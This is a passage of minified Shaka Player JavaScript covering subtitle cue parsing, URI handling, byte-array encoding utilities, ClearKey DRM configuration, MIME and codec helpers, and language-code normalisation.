e?(/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e)&&(e+="Z"),e=Date.parse(e),isNaN(e)?null:e/1e3):null}function Wt(e){return e&&(e=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(e))?(e=31536e3*Number(e[1]||null)+2592e3*Number(e[2]||null)+86400*Number(e[3]||null)+3600*Number(e[4]||null)+60*Number(e[5]||null)+Number(e[6]||null),isFinite(e)?e:null):null}function Xt(e){var t=/([0-9]+)-([0-9]+)/.exec(e);return t?(e=Number(t[1]),isFinite(e)?(t=Number(t[2]),isFinite(t)?{start:e,end:t}:null):null):null}function $t(e){return 0==(e=Number(e))%1?e:null}function Yt(e){return 0==(e=Number(e))%1&&0<e?e:null}function Jt(e){return 0==(e=Number(e))%1&&0<=e?e:null}function Zt(e){return e=Number(e),isNaN(e)?null:e}function Qt(e){return!!e&&"true"===e.toLowerCase()}function en(e){var t,n=(t=e.match(/^(\d+)\/(\d+)$/))?Number(t[1])/Number(t[2]):Number(e);return isNaN(n)?null:n}function tn(e){for(var t=[],n=(e=l(e=bt(e).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/))).next();!n.done;n=e.next()){var i=(n=n.value).match(/^([\w]+)/);if(i){var r=n.match(/(@id='(.*?)')/),a=n.match(/(@t='(\d+)')/),o=n.match(/(@n='(\d+)')/),s=n.match(/\[(\d+)\]/);t.push({name:i[0],id:r?r[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:a?Number(a[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:o?Number(o[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:s?Number(s[1])-1:null,Yb:n.split("/@")[1]||null})}else n.startsWith("@")&&t.length&&(t[t.length-1].Yb=n.slice(1))}return t}function nn(e,t){var n=tn(t.attributes.sel||"");if(n.length){var i=n[n.length-1],r=t.attributes.pos||null;null==(n=i.position)&&(null!==i.t&&(n=rn(e,"t",i.t)),null!==i.n&&(n=rn(e,"n",i.n))),null===n?n="prepend"===r?0:e.length:"prepend"===r?--n:"after"===r&&++n,r=t.tagName,(i=i.Yb)&&e[n]?an(e[n],r,i,jt(t)||""):("remove"!==r&&"replace"!==r||e.splice(n,1),"add"!==r&&"replace"!==r||e.splice.apply(e,[n,0].concat(c(t.children))))}}function rn(e,t,n){for(var i=0,r=(e=l(e)).next();!r.done;r=e.next()){if(Number(r.value.attributes[t])===n)return i;i++}return null}function an(e,t,n,i){"remove"===t?delete e.attributes[n]:"add"!==t&&"replace"!==t||(e.attributes[n]=i)}function on(e){var t="",n=e.tagName.split(":");for(var i in 0<n.length&&(t=n[0],t=ln.has(t)?ln.get(t):""),t=document.createElementNS(t,e.tagName),e.attributes)t.setAttribute(i,e.attributes[i]);for(i=(e=l(e.children)).next();!i.done;i=e.next())n=void 0,n="string"==typeof(i=i.value)?new Text(i):on(i),t.appendChild(n);return t}function sn(e){if(!e)return null;for(var t={tagName:e.tagName,attributes:_t(e.attributes),children:[],parent:null},n=(e=l(e.children)).next();!n.done;n=e.next())"string"==typeof(n=n.value)||((n=sn(n)).parent=t),t.children.push(n);return t}var un=new Map,ln=new Map;function cn(e,t,n){this.startTime=e,this.endTime=t,this.payload=n,this.region=new Ee,this.position=null,this.positionAlign=vn,this.size=0,this.textAlign=yn,this.direction=Tn,this.writingMode=xn,this.lineInterpretation=An,this.line=null,this.lineHeight="",this.lineAlign=En,this.displayAlign=wn,this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="",this.fontWeight=_n,this.fontStyle=Pn,this.linePadding=this.letterSpacing=this.fontFamily="",this.opacity=1,this.textCombineUpright="",this.textDecoration=[],this.textStrokeWidth=this.textStrokeColor=this.textShadow="",this.wrapLine=!0,this.id="",this.nestedCues=[],this.lineBreak=this.isContainer=!1,this.rubyTag=null,this.cellResolution={nc:32,rows:15}}function dn(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function hn(e,t){if(e.payload!=t.payload||!(.001>Math.abs(e.startTime-t.startTime)&&.001>Math.abs(e.endTime-t.endTime)))return!1;for(var n in e)if("startTime"!=n&&"endTime"!=n&&"payload"!=n)if("nestedCues"==n){if(!Pe(e.nestedCues,t.nestedCues,hn))return!1}else if("region"==n||"cellResolution"==n){for(var i in e[n])if(e[n][i]!=t[n][i])return!1}else if(Array.isArray(e[n])){if(!Pe(e[n],t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}function pn(e,t){t=void 0===t?new Map:t;var n=e.payload;if(n.includes("<")){0===t.size&&fn(t);var i=n;n=[];for(var r=-1,a=0;a<i.length;a++)"<"===i[a]?r=a+1:">"===i[a]&&0<r&&((r=i.substr(r,a-r)).match(Nn)&&n.push(r),r=-1);for(a=(n=l(n)).next();!a.done;a=n.next())a=a.value,i=i.replace("<"+a+">",'<div time="'+a+'">'),i+="</div>";e:{a=i,r=[];var o=-1;n="",i=!1;for(var s=0;s<a.length;s++)if("/"===a[s]){var u=a.indexOf(">",s);if(-1===u){n=a;break e}if((u=a.substring(s+1,u))&&"v"==u){i=!0;var c=null;if(r.length&&(c=r[r.length-1]),c){if(c===u)n+="/"+u+">";else{if(!c.startsWith("v")){n+=a[s];continue}n+="/"+c+">"}s+=u.length+1}else n+=a[s]}else n+=a[s]}else"<"===a[s]?"v"!=a[o=s+1]&&(o=-1):">"===a[s]&&0<o&&(r.push(a.substr(o,s-o)),o=-1),n+=a[s];for(r=(a=l(r)).next();!r.done;r=a.next())o=(r=r.value).replace(" ",".voice-"),n=(n=n.replace("<"+r+">","<"+o+">")).replace("</"+r+">","</"+o+">"),i||(n+="</"+o+">")}n=function(e){var t={"< ":""," >":" &gt;"},n=/(< +>|<\s|\s>)/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return t[e]||""})):e||""}(n),e.payload="";try{var d=Lt("<span>"+n+"</span>","span")}catch(e){}if(d)if(1!=(d=d.children).length||d[0].tagName)for(n=(d=l(d)).next();!n.done;n=d.next())gn(n.value,e,t);else e.payload=bt(n);else e.payload=bt(n)}else e.payload=bt(n)}function fn(e){for(var t=l(Object.entries(In)),n=t.next();!n.done;n=t.next()){var i=l(n.value);n=i.next().value,i=i.next().value;var r=new cn(0,0,"");r.color=i,e.set("."+n,r)}for(n=(t=l(Object.entries(Mn))).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,(r=new cn(0,0,"")).backgroundColor=i,e.set("."+n,r)}function gn(e,t,n){var i=t.clone();if(i.nestedCues=[],i.payload="",i.rubyTag="",i.line=null,i.region=new Ee,i.position=null,i.size=0,i.textAlign=yn,e.tagName)for(var r=l(e.tagName.split(/(?=[ .])+/g)),a=r.next();!a.done;a=r.next()){var o=a=a.value;if(o.startsWith(".voice-")){var s=o.split("-").pop();o='v[voice="'+s+'"]',n.has(o)||(o="v[voice="+s+"]")}switch(n.has(o)&&(s=i,o=n.get(o))&&(s.backgroundColor=mn(o.backgroundColor,s.backgroundColor),s.color=mn(o.color,s.color),s.fontFamily=mn(o.fontFamily,s.fontFamily),s.fontSize=mn(o.fontSize,s.fontSize),s.textShadow=mn(o.textShadow,s.textShadow),s.fontWeight=o.fontWeight,s.fontStyle=o.fontStyle,s.opacity=o.opacity,s.rubyTag=o.rubyTag,s.textCombineUpright=o.textCombineUpright,s.wrapLine=o.wrapLine),a){case"br":return i=dn(i.startTime,i.endTime),void t.nestedCues.push(i);case"b":i.fontWeight=Cn;break;case"i":i.fontStyle=Ln;break;case"u":i.textDecoration.push(Rn);break;case"font":(a=e.attributes.color)&&(i.color=a);break;case"div":if(!(a=e.attributes.time))break;(a=kt(a))&&(i.startTime=a);break;case"ruby":case"rp":case"rt":i.rubyTag=a}}if(r=e.children,Rt(e)||1==r.length&&Rt(r[0]))for(n=Ot(e).split("\n"),e=!0,r=(n=l(n)).next();!r.done;r=n.next())r=r.value,e||(e=dn(i.startTime,i.endTime),t.nestedCues.push(e)),0<r.length&&((e=i.clone()).payload=bt(r),t.nestedCues.push(e)),e=!1;else for(t.nestedCues.push(i),e=(t=l(r)).next();!e.done;e=t.next())gn(e.value,i,n)}function mn(e,t){return e&&0<e.length?e:t}cn.prototype.clone=function(){var e,t=new cn(0,0,"");for(e in this)t[e]=this[e],t[e]&&t[e].constructor==Array&&(t[e]=t[e].slice());return t},B("shaka.text.Cue",cn),cn.parseCuePayload=pn,cn.equal=hn,cn.prototype.clone=cn.prototype.clone;var vn="auto";cn.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:vn};var yn="center",bn={LEFT:"left",RIGHT:"right",CENTER:yn,START:"start",END:"end"};cn.textAlign=bn;var wn="after",Sn={BEFORE:"before",CENTER:"center",AFTER:wn};cn.displayAlign=Sn;var Tn="ltr";cn.direction={HORIZONTAL_LEFT_TO_RIGHT:Tn,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var xn="horizontal-tb";cn.writingMode={HORIZONTAL_TOP_TO_BOTTOM:xn,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};var An=0;cn.lineInterpretation={LINE_NUMBER:An,PERCENTAGE:1};var En="start",kn={CENTER:"center",START:En,END:"end"};cn.lineAlign=kn;var In={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};cn.defaultTextColor=In;var Mn={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};cn.defaultTextBackgroundColor=Mn;var _n=400,Cn=700;cn.fontWeight={NORMAL:_n,BOLD:Cn};var Pn="normal",Ln="italic",Dn={NORMAL:Pn,ITALIC:Ln,OBLIQUE:"oblique"};cn.fontStyle=Dn;var Rn="underline";cn.textDecoration={UNDERLINE:Rn,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var Nn=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function Un(){}function On(e,t,n){Fn.set(e.toLowerCase().split(";")[0]+"-"+n,{priority:n,oe:t})}function jn(e,t){for(var n=e.toLowerCase().split(";")[0],i=l([Gn,Hn,Vn,Bn]),r=i.next();!r.done;r=i.next())if(r=Fn.get(n+"-"+r.value)){var a=r.oe(),o=a.isSupported(e,t);if(a.destroy(),o)return r.oe}return null}Un.prototype.destroy=function(){},B("shaka.transmuxer.TransmuxerEngine",Un),Un.findTransmuxer=jn,Un.unregisterTransmuxer=function(e,t){Fn.delete(e.toLowerCase().split(";")[0]+"-"+t)},Un.registerTransmuxer=On,Un.prototype.destroy=Un.prototype.destroy;var Fn=new Map,Bn=1,Vn=2,Hn=3,Gn=4;Un.PluginPriority={FALLBACK:Bn,PREFERRED_SECONDARY:Vn,PREFERRED:Hn,APPLICATION:Gn};var zn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function qn(e){var t;e instanceof qn?(Kn(this,e.Hb),this.Dc=e.Dc,Wn(this,e.vb),Xn(this,e.Xc),this.Za=e.Za,$n(this,e.g.clone()),this.oc=e.oc):e&&(t=String(e).match(zn))?(Kn(this,t[1]||"",!0),this.Dc=Yn(t[2]||""),Wn(this,t[3]||"",!0),Xn(this,t[4]),this.Za=Yn(t[5]||"",!0),$n(this,t[6]||"",!0),this.oc=Yn(t[7]||"")):this.g=new ri(null)}function Kn(e,t,n){e.Hb=n?Yn(t,!0):t,e.Hb&&(e.Hb=e.Hb.replace(/:$/,""))}function Wn(e,t,n){e.vb=n?Yn(t,!0):t}function Xn(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.Xc=t}else e.Xc=null}function $n(e,t,n){t instanceof ri?e.g=t:(n||(t=Jn(t,ni)),e.g=new ri(t))}function Yn(e,t){return e?t?decodeURI(e):decodeURIComponent(e):""}function Jn(e,t,n){return null!=e?(e=encodeURI(e).replace(t,Zn),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function Zn(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}(i=qn.prototype).Hb="",i.Dc="",i.vb="",i.Xc=null,i.Za="",i.oc="",i.toString=function(){var e=[],t=this.Hb;if(t&&e.push(Jn(t,Qn,!0),":"),t=this.vb){e.push("//");var n=this.Dc;n&&e.push(Jn(n,Qn,!0),"@"),e.push(encodeURIComponent(t).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(t=this.Xc)&&e.push(":",String(t))}return(t=this.Za)&&(this.vb&&"/"!=t.charAt(0)&&e.push("/"),e.push(Jn(t,"/"==t.charAt(0)?ti:ei,!0))),(t=this.g.toString())&&e.push("?",t),(t=this.oc)&&e.push("#",Jn(t,ii)),e.join("")},i.resolve=function(e){var t=this.clone();"data"===t.Hb&&(t=new qn);var n=!!e.Hb;n?Kn(t,e.Hb):n=!!e.Dc,n?t.Dc=e.Dc:n=!!e.vb,n?Wn(t,e.vb):n=null!=e.Xc;var i=e.Za;if(n)Xn(t,e.Xc);else if(n=!!e.Za){if("/"!=i.charAt(0))if(this.vb&&!this.Za)i="/"+i;else{var r=t.Za.lastIndexOf("/");-1!=r&&(i=t.Za.substr(0,r+1)+i)}if(".."==i||"."==i)i="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var a=[],o=0;o<i.length;){var s=i[o++];"."==s?r&&o==i.length&&a.push(""):".."==s?((1<a.length||1==a.length&&""!=a[0])&&a.pop(),r&&o==i.length&&a.push("")):(a.push(s),r=!0)}i=a.join("/")}}return n?t.Za=i:n=""!==e.g.toString(),n?$n(t,e.g.clone()):n=!!e.oc,n&&(t.oc=e.oc),t},i.clone=function(){return new qn(this)};var Qn=/[#\/\?@]/g,ei=/[#\?:]/g,ti=/[#\?]/g,ni=/[#\?@]/g,ii=/#/g;function ri(e){this.g=e||null}function ai(e){if(!e.Sa&&(e.Sa=new Map,e.hd=0,e.g))for(var t=e.g.split("&"),n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var a=t[n].substring(0,i);r=t[n].substring(i+1)}else a=t[n];a=decodeURIComponent(a.replace(/\+/g," ")),r=r||"",e.add(a,decodeURIComponent(r.replace(/\+/g," ")))}}function oi(e){return ai(e),e.hd}function si(){}function ui(e){return e=yt(ge(e)),btoa(e)}function li(e,t){return t=null==t||t,e=ui(e).replace(/\+/g,"-").replace(/\//g,"_"),t?e:e.replace(/[=]*$/,"")}function ci(t){t=e.atob(t.replace(/-/g,"+").replace(/_/g,"/"));for(var n=new Uint8Array(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}function di(t){for(var n=t.length/2,i=new Uint8Array(n),r=0;r<n;r++)i[r]=e.parseInt(t.substr(2*r,2),16);return i}function hi(e){var t=ge(e);e="";for(var n=(t=l(t)).next();!n.done;n=t.next())1==(n=(n=n.value).toString(16)).length&&(n="0"+n),e+=n;return e}function pi(){for(var e=D.apply(0,arguments),t=0,n=0;n<e.length;++n)t+=e[n].byteLength;t=new Uint8Array(t);for(var i=n=0;i<e.length;++i){var r=e[i];ArrayBuffer.isView(r)&&1===r.BYTES_PER_ELEMENT?t.set(r,n):t.set(ge(r),n),n+=r.byteLength}return t}function fi(e,t,n){if(n=void 0===n?"":n,0==t.length)return e;if(1==e.length&&1==t.length){var i=new qn(e[0]);return t=new qn(t[0]),t=i.resolve(t),n&&$n(t,n),[t.toString()]}t=t.map((function(e){return new qn(e)})),i=[];for(var r=(e=l(e)).next();!r.done;r=e.next()){r=new qn(r.value);for(var a=l(t),o=a.next();!o.done;o=a.next())o=r.resolve(o.value),n&&$n(o,n),i.push(o.toString())}return i}function gi(e,t,n,i){return e={keySystem:e,encryptionScheme:t,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:n||[],keyIds:new Set},i&&(e.keySystemUris=new Set([i])),e}function mi(t,n){n=void 0===n?"cenc":n;var i=[],r=[],a=[];t.forEach((function(e,t){var n=t;22!=n.length&&(n=li(di(t),!1));var o=e;22!=o.length&&(o=li(di(e),!1)),e={kty:"oct",kid:n,k:o},i.push(e),r.push(e.kid),a.push(t)})),t=JSON.stringify({keys:i});var o=JSON.stringify({kids:r});return o=[{initData:ge(mt(o)),initDataType:"keyids"}],{keySystem:"org.w3.clearkey",encryptionScheme:n,licenseServerUri:"data:application/json;base64,"+e.btoa(t),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:o,keyIds:new Set(a)}}function vi(e,t){if(1==t.length)return t[0];if(null!=(e=yi(e,t)))return e;throw new Le(2,4,4025,t)}function yi(e,t){for(var n=xi.get(e),i=(n=l(n)).next();!i.done;i=n.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.test(a.trim()))return a.trim()}return e==wi?"":null}function bi(e,t){for(var n=[],i=(e=l(e=xi.get(e))).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())a=a.value,i.test(a.trim())&&n.push(a.trim())}return n}(i=ri.prototype).Sa=null,i.hd=null,i.add=function(e,t){ai(this),this.g=null;var n=this.Sa.has(e)?this.Sa.get(e):null;return n||this.Sa.set(e,n=[]),n.push(t),this.hd++,this},i.set=function(e,t){return ai(this),this.g=null,this.Sa.has(e)?this.Sa.set(e,[t]):this.add(e,t),this},i.get=function(e){return ai(this),this.Sa.get(e)||[]},i.toString=function(){if(this.g)return this.g;if(!this.Sa||!this.Sa.size)return"";for(var e=[],t=l(this.Sa.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=encodeURIComponent(i),i=this.Sa.get(i);for(var r=0;r<i.length;r++){var a=n;""!==i[r]&&(a+="="+encodeURIComponent(i[r])),e.push(a)}}return this.g=e.join("&")},i.clone=function(){var e=new ri;if(e.g=this.g,this.Sa){for(var t=new Map,n=l(this.Sa),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,t.set(i,r.concat())}e.Sa=t,e.hd=this.hd}return e},B("shaka.util.Uint8ArrayUtils",si),si.concat=pi,si.toHex=hi,si.fromHex=di,si.fromBase64=ci,si.toBase64=li,si.toStandardBase64=ui;var wi="text",Si={la:"video",T:"audio",wa:wi,Re:"image",Aj:"application"},Ti=1/15,xi=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function Ai(){}function Ei(e,t){var n=e;return t&&!Oi.includes(e)&&(n+='; codecs="'+t+'"'),n}function ki(e,t){return t&&(e+='; codecs="'+t+'"'),e}function Ii(e,t,n){var i=Ei(e,t);return jn(t=ki(e,t))?(e=jn(t))?(n=(e=e()).convertCodecs(n,t),e.destroy()):n=t:n="video/mp2t"!=e&&"audio"==n?i.replace("video","audio"):i,n}function Mi(e,t,n){var i=[t];return Ui.forEach((function(t,r){var a=e[r];"codecs"==r?Oi.includes(e.mimeType)||i.push('codecs="'+n+'"'):a&&i.push(t+'="'+a+'"')})),"PQ"==e.hdr&&i.push('eotf="smpte2084"'),i.join(";")}function _i(e){return e.split(";")[0].split("/")[1]}function Ci(e){var t=Ni(e);switch(e=t[0],t=t[1].toLowerCase(),!0){case"mp4a"===e&&"69"===t:case"mp4a"===e&&"6b"===t:case"mp4a"===e&&"40.34"===t:return"mp3";case"mp4a"===e&&"66"===t:case"mp4a"===e&&"67"===t:case"mp4a"===e&&"68"===t:case"mp4a"===e&&"40.2"===t:case"mp4a"===e&&"40.02"===t:case"mp4a"===e&&"40.5"===t:case"mp4a"===e&&"40.05"===t:case"mp4a"===e&&"40.29"===t:case"mp4a"===e&&"40.42"===t:return"aac";case"mp4a"===e&&"a5"===t:return"ac-3";case"mp4a"===e&&"a6"===t:return"ec-3";case"mp4a"===e&&"b2"===t:return"dtsx";case"mp4a"===e&&"a9"===t:return"dtsc";case"vp09"===e:return"vp9";case"avc1"===e:case"avc3"===e:return"avc";case"hvc1"===e:case"hev1"===e:return"hevc";case"vvc1"===e:case"vvi1"===e:return"vvc";case"dvh1"===e:case"dvhe"===e:return t&&t.startsWith("05")?"dovi-p5":"dovi-hevc";case"dvav"===e:case"dva1"===e:return"dovi-avc";case"dav1"===e:return"dovi-av1";case"dvc1"===e:case"dvi1"===e:return"dovi-vvc"}return e}function Pi(e){for(var t=[],n=(e=l(e.split(","))).next();!n.done;n=e.next())n=Ni(n.value),t.push(n[0]);return t.sort().join(",")}function Li(e){return e.split(";")[0]}function Di(e){return(e=e.split(/ *; */)).shift(),(e=e.find((function(e){return e.startsWith("codecs=")})))?e.split("=")[1].replace(/^"|"$/g,""):""}function Ri(e){return"application/x-mpegurl"===e||"application/vnd.apple.mpegurl"===e}function Ni(e){var t=(e=e.split("."))[0];return e.shift(),[t,e.join(".")]}B("shaka.util.MimeUtils",Ai),Ai.getFullTypeWithAllCodecs=ki,Ai.getFullType=Ei;var Ui=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Oi=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function ji(e){this.i=null,this.j=e,this.B=!1,this.l=this.s=0,this.m=1/0,this.h=this.g=null,this.C="",this.A=function(){},this.o=new Map}function Fi(e,t){zi.set(e,t)}function Bi(e){return zi.get(e)}function Vi(e){return!!zi.has(e)||("application/cea-608"==e||"application/cea-708"==e)&&!!Ae}function Hi(e,t,n){if(e.C=t,t=e.o.get(t))for(var i=l(t.keys()),r=i.next();!r.done;r=i.next())(r=t.get(r.value).filter((function(e){return e.endTime<=n})))&&e.j.append(r)}function Gi(e,t,n){t.startTime+=n,t.endTime+=n;for(var i=(t=l(t.nestedCues)).next();!i.done;i=t.next())Gi(e,i.value,n)}ji.prototype.destroy=function(){return this.j=this.i=null,this.o.clear(),Promise.resolve()},ji.prototype.remove=function(e,t){var n=this;return L((function(i){if(1==i.g)return w(i,Promise.resolve(),2);!n.j||!n.j.remove(e,t)||null==n.g||t<=n.g||e>=n.h||(e<=n.g&&t>=n.h?n.g=n.h=null:e<=n.g&&t<n.h?n.g=t:e>n.g&&t>=n.h&&(n.h=e)),S(i)}))},B("shaka.text.TextEngine",ji),ji.prototype.destroy=ji.prototype.destroy,ji.findParser=Bi,ji.unregisterParser=function(e){zi.delete(e)},ji.registerParser=Fi;var zi=new Map;function qi(e,t){return e.concat(t)}function Ki(){}function Wi(e){return null!=e}function Xi(e,t){return Promise.race([t,new Promise((function(t,n){new Ve(n).aa(e)}))])}function $i(){}function Yi(e,t){return e=Qi(e),t=Qi(t),e.split("-")[0]==t.split("-")[0]}function Ji(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),e[0]==t[0]&&1==e.length&&2==t.length}function Zi(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),2==e.length&&2==t.length&&e[0]==t[0]}function Qi(e){var t=(e=l(e.split("-x-"))).next().value;t=void 0===t?"":t,e=void 0===(e=e.next().value)?"":e;var n=l(t.split("-"));return t=void 0===(t=n.next().value)?"":t,n=void 0===(n=n.next().value)?"":n,e=e?"x-"+e:"",t=t.toLowerCase(),t=rr.get(t)||t,((n=n.toUpperCase())?t+"-"+n:t)+(e?"-"+e:"")}function er(e,t){return e=Qi(e),(t=Qi(t))==e?4:Ji(t,e)?3:Zi(t,e)?2:Ji(e,t)?1:0}function tr(e){var t=e.indexOf("-");return e=(e=0<=t?e.substring(0,t):e).toLowerCase(),rr.get(e)||e}function nr(e){return e.language?Qi(e.language):e.audio&&e.audio.language?Qi(e.audio.language):e.video&&e.video.language?Qi(e.video.language):"und"}function ir(e,t){e=Qi(e);for(var n=new Set,i=(t=l(t)).next();!i.done;i=t.next())n.add(Qi(i.value));for(i=(t=l(n)).next();!i.done;i=t.next())if((i=i.value)==e)return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Ji(i=i.value,e))return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Zi(i=i.value,e))return i;for(t=(n=l(n)).next();!t.done;t=n.next())if(Ji(e,t=t.value))return t;return null}B("shaka.util.LanguageUtils",$i),$i.findClosestLocale=ir,$i.getLocaleForVariant=nr,$i.getLocaleForText=function(e){return Qi(e.language||"und")},$i.getBase=tr,$i.relatedness=er,$i.areSiblings=function(e,t){var n=tr(e),i=tr(t);return e!=n&&t!=i&&n==i},$i.normalize=Qi,$i.isSiblingOf=Zi,$i.isParentOf=Ji,$i.areLanguageCompatible=Yi,$i.areLocaleCompatible=function(e,t){return(e=Qi(e))==Qi(t)};var rr=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze","cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice","is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao","mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san","sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie","vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function ar(){}function or(e,t,n,i,r){if(r.length){for(var a=e.textStreams,o=(r=l(r)).next(),s={};!o.done;s={jg:void 0},o=r.next())if(s.jg=o.value,(o=a.filter(function(e){return function(t){return!(!t.codecs.startsWith(e.jg)&&!t.mimeType.startsWith(e.jg))}}(s))).length){a=o;break}e.textStreams=a}if(a=e.variants,(t.length||n.length)&&(a=function(e,t,n){for(var i=(t=l(t)).next(),r={};!i.done;r={Ch:void 0},i=t.next())if(r.Ch=i.value,i=e.filter(function(e){return function(t){return t.video&&t.video.codecs.startsWith(e.Ch)}}(r)),i.length){e=i;break}for(t=(n=l(n)).next(),i={};!t.done;i={vg:void 0},t=n.next())if(i.vg=t.value,t=e.filter(function(e){return function(t){return t.audio&&t.audio.codecs.startsWith(e.vg)}}(i)),t.length){e=t;break}return e}(a,t,n)),i.length){for(t=new Z,a=(n=l(a)).next();!a.done;a=n.next())a=a.value,t.push(String(a.video.width||0),a);var u=[];t.forEach((function(e,t){e=0;for(var n=[],r=(t=l(t)).next(),a={};!r.done;a={Ke:void 0},r=t.next())a.Ke=r.value,(r=i.filter(function(e){return function(t){return 